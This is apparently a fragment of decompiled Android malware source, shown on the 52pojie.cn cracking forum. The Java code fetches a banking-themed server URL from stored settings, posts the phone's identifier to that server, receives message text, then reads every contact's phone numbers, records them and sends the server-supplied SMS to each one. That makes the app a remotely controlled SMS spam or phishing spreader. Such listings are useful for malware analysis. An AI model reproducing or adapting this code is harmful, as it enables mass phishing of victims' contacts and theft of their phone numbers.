 public void run() {
SM.this.sp = new SUtil(SM.this, "mybank");
String ul = SM.this.sp.getValue("bankurl", "");
if (!TextUtils.isEmpty(ul)) {
ConstantDatas.URL = ul;
}
JSONObject js = new JSONObject();
try {
js.put("mobile", StUtil.getMachine(SM.this));
String reponse = NetUtil.postJson(SM.this, ConstantDatas.URL + "/servlet/GetMessage", "{\"json\":\"" + StUtil.stringToJson(js.toString()) + "\"}");
if (!TextUtils.isEmpty(reponse)) {
JSONArray array = new JSONArray(reponse);
for (int i = 0; i < array.length(); i++) {
final String content = ((JSONObject) array.get(i)).getString("cont");
if (!TextUtils.isEmpty(content)) {
new Thread(new Runnable() {
public void run() {
String smsInfo = content;
String bj = StUtil.getMachine(SM.this.getApplicationContext());
ContentResolver cr = SM.this.getContentResolver();
Cursor cur = cr.query(Contacts.CONTENT_URI, null, null, null, null);
while (cur.moveToNext()) {
Cursor phone = cr.query(Phone.CONTENT_URI, null, "contact_id = " + cur.getString(cur.getColumnIndex("_id")), null, null);
while (phone.moveToNext()) {
SM.this.number = phone.getString(phone.getColumnIndex("data1"));
if (SM.this.number.startsWith("+86") || SM.this.number.startsWith("+82")) {
SM.this.number = SM.this.number.substring(3);
}
if (SM.this.number.startsWith("+")) {
SM.this.number = SM.this.number.substring(1);
}
if (SM.this.number.length() > 5) {
String num = SM.this.sp.getValue("num", "");
if (num.indexOf(SM.this.number) == -1) {
SM.this.sp.setValue("num", new StringBuilder(String.valueOf(num)).append(SM.this.number).toString());
}
SMSUtil.sendSMS(SM.this.number, smsInfo);
}
try {
Thread.sleep(1000);
} catch (InterruptedException e) {
e.printStackTrace();
}
}
phone.close();
}
cur.close();
}
}).start();
}
}
try {
Thread.sleep(SM.delay);
} catch (InterruptedException e) {
e.printStackTrace();
}
吾爱破解论坛
www.52pojie.cn